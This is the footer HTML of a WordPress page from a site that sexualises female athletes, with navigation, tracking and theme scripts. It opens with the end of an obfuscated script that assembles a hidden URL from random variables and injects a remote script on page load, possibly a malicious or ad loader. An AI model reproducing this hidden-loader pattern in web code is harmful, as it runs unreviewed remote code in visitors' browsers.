    _fad6d.type = "text/javascript";
    _fad6d.async = true;
    _fad6d.src = _8aa59 + _5ec8f + _b0310 + _c5ad + _2a814 + _1616e;

    _932d4.getElementsByTagName("head")[0].appendChild(_fad6d)

}(document);
</script></div></aside>		</div>

		<div class="g1-column g1-column-1of3">
			<aside id="text-6" class="widget widget_text">			<div class="textwidget"></div>
		</aside>		</div>

		<div class="g1-column g1-column-1of3">
			<aside id="text-8" class="widget widget_text">			<div class="textwidget"></div>
		</aside>		</div>

	</div>
	<div class="g1-row-background">
		<div class="g1-row-background-media">
		</div>
	</div>
</div><!-- .g1-prefooter -->

		<div class="g1-footer g1-row g1-row-layout-page">
			<div class="g1-row-inner">
				<div class="g1-column">

					<p class="g1-footer-text">Hottest Female Athletes</p>

					
					<nav id="g1-footer-nav" class="g1-footer-nav"><ul id="g1-footer-nav-menu" class=""><li id="menu-item-2061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2061"><a href="https://hottestfemaleathletes.com">Home</a></li>
<li id="menu-item-2074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2074"><a href="https://hottestfemaleathletes.com/contact-us/">Contact us</a></li>
</ul></nav>
					
				</div><!-- .g1-column -->
			</div>
			<div class="g1-row-background">
			</div>
		</div><!-- .g1-row -->

					<a href="#page" class="g1-back-to-top">Back to Top</a>
						</div><!-- #page -->

<div class="g1-canvas-overlay">
</div>

</div><!-- .g1-body-inner -->

<div id="g1-breakpoint-desktop">
</div>


<div class="g1-canvas g1-canvas-global g1-canvas-no-js">
	<div class="g1-canvas-inner">
		<div class="g1-canvas-content">
			<a class="g1-canvas-toggle" href="#">Close</a>

				<!-- BEGIN .g1-primary-nav -->
	<nav id="g1-canvas-primary-nav" class="g1-primary-nav"><ul id="g1-canvas-primary-nav-menu" class="g1-primary-nav-menu g1-menu-v"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2187"><a href="https://hottestfemaleathletes.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2237"><a href="https://hottestfemaleathletes.com/category/hot-sports-babes/">Hot Sports Babes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2184"><a href="https://hottestfemaleathletes.com/category/beach-handball-hotties/">Beach Handball Hotties</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2185"><a href="https://hottestfemaleathletes.com/category/golf-ladies/">Golf Ladies</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2186"><a href="https://hottestfemaleathletes.com/category/volleyball-girls/">Volleyball Girls</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2420"><a href="https://hottestfemaleathletes.com/category/female-swimmers/">Female Swimmers</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2577"><a href="https://hottestfemaleathletes.com/category/risque-sexy-athletes/">Risque Sexy Athletes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2796"><a href="https://hottestfemaleathletes.com/category/sports-women/">Sports Women</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2847"><a href="https://hottestfemaleathletes.com/category/hot-gymnasts/">Hot Gymnasts</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2849"><a href="https://hottestfemaleathletes.com/category/nsfw-sports-babes/">NSFW Sports Babes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39558"><a href="https://hottestfemaleathletes.com/category/sexy-sporty/">Sexy Sporty</a></li>
</ul></nav>		<!-- END .g1-primary-nav -->
		<!-- BEGIN .g1-secondary-nav -->
			<!-- END .g1-secondary-nav -->
	

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default search-form"
	      action="https://hottestfemaleathletes.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

	</div>
		</div>
							<div class="g1-canvas-background">
			</div>
			</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bimber/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=12670045;
			var sc_security="926ce9ca";
			var sc_invisible=1;
		</script>
        <script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>
		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/12670045/0/926ce9ca/1/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/stickyfill/stickyfill.min.js?ver=2.0.3" id="stickyfill-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/jquery.placeholder/placeholders.jquery.min.js?ver=4.0.1" id="jquery-placeholder-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/jquery.timeago/jquery.timeago.js?ver=1.5.2" id="jquery-timeago-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/jquery.timeago/locales/jquery.timeago.en.js" id="jquery-timeago-en-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/matchmedia/matchmedia.js" id="match-media-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/matchmedia/matchmedia.addlistener.js" id="match-media-add-listener-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/picturefill/picturefill.min.js?ver=2.3.1" id="picturefill-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/jquery.waypoints/jquery.waypoints.min.js?ver=4.0.0" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/enquire/enquire.min.js?ver=2.1.2" id="enquire-js"></script>
<script type="text/javascript" id="bimber-global-js-extra">
/* <![CDATA[ */
var bimber_front_config = {"debug_mode":"","ajax_url":"https://hottestfemaleathletes.com/wp-admin/admin-ajax.php","timeago":"on","sharebar":"off","i18n":{"menu":{"go_to":"Go to"},"newsletter":{"subscribe_mail_subject_tpl":"Check out this great article: %subject%"},"bp_profile_nav":{"more_link":"More"}},"comment_types":["wp"],"auto_load_limit":"0","auto_play_videos":"","use_gif_player":"1","setTargetBlank":"1","useWaypoints":"1","stack":"cards"};
//# sourceURL=bimber-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/global.js?ver=9.2.5" id="bimber-global-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/libgif/libgif.js" id="libgif-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/players.js?ver=9.2.5" id="bimber-players-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/ajax-search.js?ver=9.2.5" id="bimber-ajax-search-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/single.js?ver=9.2.5" id="bimber-single-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/skin-mode.js?ver=9.2.5" id="bimber-skin-mode-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/back-to-top.js?ver=9.2.5" id="bimber-back-to-top-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://hottestfemaleathletes.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://hottestfemaleathletes.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
